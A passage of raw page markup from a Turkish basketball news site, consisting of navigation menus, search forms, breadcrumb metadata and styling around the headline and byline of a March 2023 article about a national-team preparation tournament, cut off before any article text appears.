<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="361904" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/"                     data-post-edit-url=""                     data-post-title="Almanya, Kanada, Çin ve Yeni Zelanda hazırlık turnuvası oynayacak"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Diğer" class="tdb-entry-crumb" href="https://trendbasket.net/category/diger/">Diğer</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Milli Takımlar" class="tdb-entry-crumb" href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trendbasket.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/diger/",
                                "name": "Diğer"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/diger/milli-takimlar/",
                                "name": "Milli Takımlar"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Almanya, Kanada, Çin ve Yeni Zelanda hazırlık turnuvası oynayacak</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://trendbasket.net/category/diger/milli-takimlar/" ><span class="tdb-cat-bg"></span>Milli Takımlar</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/huseyin-karagoz/" title="Hüseyin Karagöz"><img alt='Hüseyin Karagöz' src='https://secure.gravatar.com/avatar/331eb4c27c59dfb183841b464d8dc25c?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/331eb4c27c59dfb183841b464d8dc25c?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/huseyin-karagoz/">Hüseyin Karagöz</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-22T14:15:57+03:00">22/03/2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied 